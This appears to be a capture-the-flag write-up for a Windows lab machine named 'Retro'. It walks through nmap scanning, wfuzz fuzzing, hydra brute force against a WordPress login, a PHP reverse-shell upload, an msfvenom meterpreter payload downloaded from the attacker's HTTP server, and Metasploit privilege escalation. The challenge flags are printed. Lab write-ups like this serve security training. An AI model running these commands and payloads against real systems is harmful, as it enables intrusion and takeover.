Retro
Active reconnaisance
Enum ports and services
Start with an general scan to all ports
sudo nmap -n -vvv -sS --min-rate 5000 -Pn --open -p- 10.10.152.12
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 125
3389/tcp open ms-wbt-server syn-ack ttl 125
Focused scan
sudo nmap -sCV -p 80,3389 10.10.152.12 -Pn
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RETROWEB
| NetBIOS_Domain_Name: RETROWEB
| NetBIOS_Computer_Name: RETROWEB
| DNS_Domain_Name: RetroWeb
| DNS_Computer_Name: RetroWeb
| Product_Version: 10.0.14393
|_ System_Time: 2024-08-27T01:19:27+00:00
|_ssl-date: 2024-08-27T01:19:28+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=RetroWeb
| Not valid before: 2024-08-25T23:30:40
|_Not valid after: 2025-02-24T23:30:40
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
OS
Windows; CPE: cpe:/o:microsoft:windows
Vuln analisis
Port 80
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
Port 3389
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RETROWEB
| NetBIOS_Domain_Name: RETROWEB
| NetBIOS_Computer_Name: RETROWEB
| DNS_Domain_Name: RetroWeb
| DNS_Computer_Name: RetroWeb
| Product_Version: 10.0.14393
|_ System_Time: 2024-08-27T01:19:27+00:00
|_ssl-date: 2024-08-27T01:19:28+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=RetroWeb
| Not valid before: 2024-08-25T23:30:40
|_Not valid after: 2025-02-24T23:30:40
Exploitation
Usernames
Wade

Note from Wade
Leaving myself a note here just in case I forget how to spell it: parzival
Fuzzing
retro

We have to fuzzing the webpage
wfuzz -c -t 100 --hc=404,403 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u 10.10.152.12/FUZZ
We found the directory

retro Fanatics
Enum
Wordpress 5.2.1
PHP 7.1.29
Fuzzing
Apply fuzzing under retro
wfuzz -c -t 1000 --hc=404,403 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u 10.10.152.12/retro/FUZZ

wp-content is empty

wp-includes is Forbidden
/wp-admin
Redirect to
retro/index.php/author/wade
We found a directory to posible fuzz the usernames

Fuzzing to find other usernames
sudo wfuzz -c -t 20 --hc=404,503 -w /usr/share/wordlists/seclists/Usernames/Names/names.txt -u 10.10.84.106/retro/index.php/author/FUZZ
FAIL
Check notes
/retro/wp-login.php
Usernames
Wade
From the retro subdir we have an username to test
Brute force
The username exists

Trying to get the password with the username "Wade", FAIL
hydra -l Wade -P /usr/share/wordlists/rockyou.txt 10.10.84.106 http-post-form "/retro/wp-login.php:log=^USER^&pwd=^PASS^:F=incorrect" -vV -t 20 -f
Testing "Wade" and "parzival" and works.
Admin dashboard
We are in the admin dashboard

Information
Email: darkstar@darkstar7471.com
Search vulnerabilities for 5.2.1 version

Vuln Description
- WordPress allows high privileged users (Admin / Super Admin on Mulsitite) to upload PHP files directly via the plugin/theme upload feature.
File upload vulnerability
- Go to Plugins
- Add new
- Upload Plugin
- Browser
- Select the revershell
phpfile (https://www.revshells.com/ php Ivan)

- Press
install now

The instalation fails but the file has been uploaded - Set the listener on the attacker machine e.g.
rlwrap nc -lnvp 4747 - Go to the file dir, in this case
10.10.178.252/retro/wp-content/uploads/2024/09/rev_shell_3.phpand we have a revershell
Login rdp
From attacker machine use the credentials to connect.
xfreerdp /dynamic-resolution +clipboard /cert:ignore /v:10.10.50.105 /u:Wade /p:'parzival'
On the desktop we found the flag.
3b99fbdc6d430bfb51c72c651a261927
Privilege Escalation
CVE-2019-1388 (FAIL)
If we open chrome, we see a CVE page saved as a bookmark
We search information and try to exploit it
A file hhupd.exe it is on the recycle bin and we restore it to the desktop
Right click on it and run as administrator. and Follow the steps.


On this point we have a intended bug acording to some sources, so in this point the exploit can't continue and we well try another vector.
Revershell like Wade (FAIL)
Before we got a low privileges shell like the user iis apppool\retro
Now we will get a shell like Wade with higher privs.
Create the exe file
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.6.2.59 LPORT=4848 -f exe > rev_shell.exe
On the attacker machine mount a python server to pass the file
python3 -m http.server 4545
On the victim machine (rdp session). Open powershell and execute to get the file
wget http://10.6.2.59:4545/rev_shell.exe -O rev_shell.exe

On the attacker machine again open msfconsole
and set the handler
And set the payload
set payload windows/meterpreter/reverse_tcp
And run run
On the victim machine execute the revshell file

And we have a shell like Wade

Now run the privescalation module run multi/recon/local_exploit_suggester

And we have a long list of possible ways to escalate, I just show 1 of them.
Press ctrl + z to send the session to background, pres y and enter
To check it session it is the session 13

Use the exploit use exploit/windows/local/ms16_075_reflection_juicy
Set the lport, lhost and session
When we try to execute exploit we have an advise, Wade doesn't have the SeImpersonate privilege.


So, we can try executing the exploit using a session like iis apppool\retro because the user have it
Reverse shell like iis apppoolretro
To get this shell we just need exec the .exefile when we was with a php reverse shell. After setting the handler as the pass step like Wade
Check the privileges. whoami /priv

Again send the session to background and set the options like above.
And execute exploit

And we have a shell with high privileges.
Get the root flag

7958b569565d7bd88d10c6f22d1c4063